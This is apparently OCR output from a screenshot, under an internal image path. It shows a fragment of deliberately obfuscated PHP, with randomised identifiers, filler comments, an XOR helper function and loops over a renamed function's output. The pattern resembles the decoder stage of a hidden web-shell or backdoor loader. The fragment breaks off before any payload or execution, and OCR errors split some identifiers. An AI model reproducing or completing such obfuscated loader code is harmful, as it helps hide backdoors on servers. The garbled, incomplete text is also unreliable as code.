
ejBT
/*LpOb  */
die
();
$_S
    =
'65072'
; 

} 

   } 

  functionCNKPZwd(
$XISSuanj
, 
$hUubx
) 

{ 

/*   M */
return
$XISSuanj
^
/*   JfpCX  */
$hUubx
; 

 } 

/*WHq*/
$IgodtVpVaS
=
"#"
; 

foreach
/* In  */
(PaVgrip()
as
$UROHrusUp
N
){ 

foreach
/*BmeF  */
(  
$UROHrusUpN
as
/*  OQpA
*/
$hUubx
 => 
$XISSuanj
/* zQ   */
){ 

/*  Rr  */
$bMtEIrP
    =
/*  uiXbE  */
strlen(
/*  jV  
*/
$XISSuanj
)/strlen(
/*PzxTR */
$hUubx
);
$_kSuWX
 =   
'59422'
; 
